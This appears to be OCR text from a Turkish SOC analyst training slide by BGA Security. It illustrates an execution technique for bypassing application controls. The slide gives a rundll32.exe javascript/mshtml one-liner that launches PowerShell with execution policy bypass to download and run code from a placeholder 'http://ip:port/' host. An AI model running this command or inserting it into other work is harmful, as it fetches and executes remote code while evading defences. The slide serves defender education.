 BGA
SECURITY
Örnek Kullanım Alanları
Execution (Uygulama Bazlı Kontrolleri Atlatma)
rundll32.exe
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -nop -exec bypass -c IEX
(New-Object Net.WebClient).DownloadString('http://ip:port/');"
BGA - SOC Analist Serisi